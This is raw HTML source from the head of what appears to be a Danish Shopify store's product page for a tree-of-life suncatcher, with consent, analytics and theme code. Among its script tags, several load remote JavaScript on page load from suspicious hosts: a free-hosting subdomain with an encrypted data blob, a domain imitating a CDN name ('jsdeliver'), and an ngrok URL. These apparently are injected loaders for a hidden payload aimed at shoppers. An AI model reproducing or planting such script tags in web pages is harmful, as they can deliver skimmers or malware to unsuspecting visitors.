be={hasInitialized:!1,useNativeChannel:!1,ads_data_redaction:!1,url_passthrough:!1,data_layer_property:"dataLayer",storage:{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}};if(F&&te){we&&(ke=fe||"dataLayer",window[ke].forEach((e=>{q(z(...e))})),window[ke].push=function(...e){return q(z(...e[0])),Array.prototype.push.apply(this,e)});const e=0===(ee&le)?"granted":"denied",a=0===(ee&de)?"granted":"denied",o=0===(ee&ue)?"granted":"denied",r=0===(ee&ge)?"granted":"denied",i=0===(ee&pe)?"granted":"denied";be.hasInitialized=!0,be.useNativeChannel=ye,be.url_passthrough=ce,be.ads_data_redaction="denied"===e&&ie,be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=a,be.storage.functionality_storage=o,be.storage.personalization_storage=r,be.storage.security_storage=i,be.data_layer_property=fe||"dataLayer",me("set","developer_id.dMTZkMj",!0),be.ads_data_redaction&&me("set","ads_data_redaction",be.ads_data_redaction),be.url_passthrough&&me("set","url_passthrough",be.url_passthrough),function(){const e=p!==ee?{wait_for_update:he||500}:he?{wait_for_update:he}:{};Q&&!W?me("consent","default",{...be.storage,...e}):(me("consent","default",{...be.storage,...e,region:[...G||W?n:[],...H&&!W?t:[],...J&&!W?["BR"]:[],...V&&!W?["JP"]:[],...!1===X||W?[]:["CA"],...K&&!W?["TH"]:[],...Z&&!W?["CH"]:[],...Y&&!W?["ZA"]:[]]}),me("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted",...e}));if(null!==g){const e=0===(p&le)?"granted":"denied",t=0===(p&de)?"granted":"denied",n=0===(p&ue)?"granted":"denied",a=0===(p&ge)?"granted":"denied",o=0===(p&pe)?"granted":"denied";be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=t,be.storage.functionality_storage=n,be.storage.personalization_storage=a,be.storage.security_storage=o,me("consent","update",be.storage)}me("js",new Date);const a="https://www.googletagmanager.com";if(oe.length){const e=oe.split(",");window[be.data_layer_property].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});for(let t=0;t<e.length;t++){const n="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${a}/gtm.js?id=${e[t].trim()}${n}`)}}if(se.length){const e=se.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{send_page_view:!1}))}}if(re.length){const e=re.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{allow_enhanced_conversions:!0}))}}}()}else if(ne){const e="https://www.googletagmanager.com";if(oe.length){const t=oe.split(",");for(let n=0;n<t.length;n++){const a="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${e}/gtm.js?id=${t[n].trim()}${a}`)}}}var ke;const{blocker:{klaviyoIsActive:_e,googleConsentMode:{adStorageCategory:ve}}}=r;_e&&window.addEventListener("PandectesEvent_OnConsent",(function(e){const{preferences:t}=e.detail;if(null!=t){const e=0===(t&ve)?"granted":"denied";void 0!==window.klaviyo&&window.klaviyo.isIdentified()&&window.klaviyo.push(["identify",{ad_personalization:e,ad_user_data:e}])}}));const{banner:{revokableTrigger:Le}}=r;Le&&(window.onload=async()=>{for await(let e of((e,t=1e3,n=1e4)=>{const a=new WeakMap;return{async*[Symbol.asyncIterator](){const o=Date.now();for(;Date.now()-o<n;){const n=document.querySelectorAll(e);for(const e of n)a.has(e)||(a.set(e,!0),yield e);await new Promise((e=>setTimeout(e,t)))}}}})('a[href*="#reopenBanner"]'))e.onclick=e=>{e.preventDefault(),window.Pandectes.fn.revokeConsent()}});const{banner:{isActive:Se},blocker:{defaultBlocked:Ce=7,microsoft:{isActive:Ae,uetTags:$e,dataLayerProperty:Pe="uetq"}={isActive:!1,uetTags:"",dataLayerProperty:"uetq"},clarity:{isActive:Ee,id:Be}={isActive:!1,id:""}}}=r,Te={hasInitialized:!1,data_layer_property:"uetq",storage:{ad_storage:"granted"}};if(Se&&Ae){if(function(e,t,n){const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const o="expires="+a.toUTCString();document.cookie=`${e}=${t}; ${o}; path=/; secure; samesite=strict`}("_uetmsdns","0",365),$e.length){const e=$e.split(",");for(let t=0;t<e.length;t++)e[t].trim().length&&ze(e[t])}const e=4&Ce?"denied":"granted";if(Te.hasInitialized=!0,Te.storage.ad_storage=e,window[Pe]=window[Pe]||[],window[Pe].push("consent","default",Te.storage),null!==g){const e=4&p?"denied":"granted";Te.storage.ad_storage=e,window[Pe].push("consent","update",Te.storage)}}var Re,Ie,Oe,Ne,Ue,De,Me;function ze(e){const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//bat.bing.com/bat.js",t.onload=function(){const t={ti:e,cookieFlags:"SameSite=None;Secure"};t.q=window[Pe],window[Pe]=new UET(t),window[Pe].push("pageLoad")},document.head.appendChild(t)}Ee&&Se&&(Be.length&&(Re=window,Ie=document,Ne="script",Ue=Be,Re[Oe="clarity"]=Re[Oe]||function(){(Re[Oe].q=Re[Oe].q||[]).push(arguments)},(De=Ie.createElement(Ne)).async=1,De.src="https://www.clarity.ms/tag/"+Ue,(Me=Ie.getElementsByTagName(Ne)[0]).parentNode.insertBefore(De,Me)),window.addEventListener("PandectesEvent_OnConsent",(e=>{["new","revoke"].includes(e.detail?.consentType)&&"function"==typeof window.clarity&&(2&e.detail?.preferences?window.clarity("consent",!1):window.clarity("consent"))}))),window.PandectesRules.gcm=be;const{banner:{isActive:je},blocker:{isActive:xe}}=r;o(`Prefs: ${p} | Banner: ${je?"on":"off"} | Blocker: ${xe?"on":"off"}`);const qe=null===g&&/\/checkouts\//.test(window.location.pathname);0!==p&&!1===i&&xe&&!qe&&(o("Blocker will execute"),document.createElement=function(...t){if("script"!==t[0].toLowerCase())return P.bind?P.bind(document)(...t):P;const n=P.bind(document)(...t);try{Object.defineProperties(n,{src:{...E.src,set(t){L(t,n.type)&&E.type.set.call(this,e),E.src.set.call(this,t)}},type:{...E.type,get(){const t=E.type.get.call(this);return t===e||L(this.src,t)?null:t},set(t){const a=L(n.src,n.type)?e:t;E.type.set.call(this,a)}}}),n.setAttribute=function(t,a){if("type"===t){const t=L(n.src,n.type)?e:a;E.type.set.call(n,t)}else"src"===t?(L(a,n.type)&&E.type.set.call(n,e),E.src.set.call(n,a)):HTMLScriptElement.prototype.setAttribute.call(n,t,a)}}catch(e){console.warn("Yett: unable to prevent script execution for script src ",n.src,".\n",'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')}return n},$.observe(document.documentElement,{childList:!0,subtree:!0}),A.observe(document.documentElement,{childList:!0,subtree:!0}))}();
</script>
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aalborgbutik.com/products/livets-tr-solfanger-krystalvindklokker">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://deshawnippin8888.serv00.net" crossorigin>

    <script src="https://deshawnippin8888.serv00.net/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/secondary.js?v=38412165034492852181761672925" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Livets træ solfanger krystalvindklokker
 &ndash; Aalborg Butik</title>

    
      <meta name="description" content="💛💚Vores &quot;Livets træ&quot;-solfanger bryder lyset fra solen og skaber fantastiske regnbuelyspletter og mønstre!💜🧡 Solfangerens lyse og farverige effekter vil tilføje en munter glød til din dag.Hæng nemt vores solfanger op med en krog eller et bånd. BESKRIVELSE Livets træ er en påmindelse om vores universelle forbindelse til ">
    

    

<meta property="og:site_name" content="Aalborg Butik">
<meta property="og:url" content="https://aalborgbutik.com/products/livets-tr-solfanger-krystalvindklokker">
<meta property="og:title" content="Livets træ solfanger krystalvindklokker">
<meta property="og:type" content="product">
<meta property="og:description" content="💛💚Vores &quot;Livets træ&quot;-solfanger bryder lyset fra solen og skaber fantastiske regnbuelyspletter og mønstre!💜🧡 Solfangerens lyse og farverige effekter vil tilføje en munter glød til din dag.Hæng nemt vores solfanger op med en krog eller et bånd. BESKRIVELSE Livets træ er en påmindelse om vores universelle forbindelse til "><meta property="og:image" content="http://aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082">
  <meta property="og:image:secure_url" content="https://aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="138,95">
  <meta property="og:price:currency" content="DKK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Livets træ solfanger krystalvindklokker">
<meta name="twitter:description" content="💛💚Vores &quot;Livets træ&quot;-solfanger bryder lyset fra solen og skaber fantastiske regnbuelyspletter og mønstre!💜🧡 Solfangerens lyse og farverige effekter vil tilføje en munter glød til din dag.Hæng nemt vores solfanger op med en krog eller et bånd. BESKRIVELSE Livets træ er en påmindelse om vores universelle forbindelse til ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64949125353/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ab8e15e1e0a749276fc3eb645c3e13a3">
<meta id="in-context-paypal-metadata" data-shop-id="64949125353" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="DKK">
<link rel="alternate" type="application/json+oembed" href="https://aalborgbutik.com/products/livets-tr-solfanger-krystalvindklokker.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-DK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=da-DK&shop_id=64949125353" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64949125353,"countryCode":"GB","currencyCode":"DKK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64949125353","merchantName":"Aalborg Butik","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Aalborg Butik","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ab8e15e1e0a749276fc3eb645c3e13a3","betas":["rich-media-storefront-analytics"],"domain":"aalborgbutik.com","predictiveSearch":true,"shopId":64949125353,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cloud-slides-us.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"DKK","rate":"1.0"};
Shopify.country = "DK";
Shopify.theme = {"name":"Custom 2026-Sp960","id":187623768438,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aalborgbutik.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Boo8R5bA.da.esm.js"></script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BxBg1k80.esm.js"></script>
<script type="module">
  await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Boo8R5bA.da.esm.js");
await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BxBg1k80.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_7JR-54Y8.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C_lYkhcM.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"shop-button":["modules/v2/client.shop-button_BEzslRF9.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CEJ4NrBc.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"init-windoid":["modules/v2/client.init-windoid_3ZZjOtWC.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DQifsXgK.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_3qjwyExN.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DEvwymPH.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.da.esm.js"],"pay-button":["modules/v2/client.pay-button_DmOHxSI9.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Boo8R5bA.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_j9oZo4iN.da.esm.js","modules/v2/client.shop-login-button_DEvwymPH.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bu3rWPL2.da.esm.js","modules/v2/client.shop-login-button_DEvwymPH.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CwQL2-vP.da.esm.js","modules/v2/client.shop-login-button_DEvwymPH.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DilABoGF.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DGGhPWOK.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CR5xaoTQ.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"shop-login":["modules/v2/client.shop-login_B-mJTg3K.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B6PiyqW-.da.esm.js","modules/v2/chunk.common_BxBg1k80.esm.js","modules/v2/chunk.modal_DIZBzSws.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/740633a9100e1e0543d4f7d5397995f7c14e277de18b82569cdf5dbdfe580728\/s.pandect.es\/scripts\/pandectes-core.js?shop=cloud-slides-us.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/fuedev.ngrok.io\/store\/static\/js\/main.js?shop=cloud-slides-us.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=cloud-slides-us.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64949125353,"offset":3600,"reqid":"ca578c00-3540-480a-b367-9b3d1e1ba848-1768547641","pageurl":"aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker","u":"e1c734be21cb","p":"product","rtyp":"product","rid":8240134062313};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet af hCaptcha',privacyText:'Beskyttelse af persondata',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aalborgbutik.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aalborgbutik.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aalborgbutik.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aalborgbutik.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aalborgbutik.com/cdn/shop/t/7/compiled_assets/scripts.js?1113"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 244, 155, 0;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f49b00;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
